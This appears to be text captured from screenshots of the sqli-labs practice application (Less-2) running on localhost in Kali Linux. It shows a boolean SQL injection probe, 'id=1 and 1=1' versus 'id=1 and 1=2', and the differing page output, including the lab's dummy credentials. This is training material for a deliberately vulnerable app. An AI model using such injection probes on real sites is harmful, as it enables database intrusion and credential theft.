 localhost/sqli-labs/Less-2/?id=1 and 1=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
localhost/sqli-labs/Less-2/?id=1 and 1=2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:
Your Password: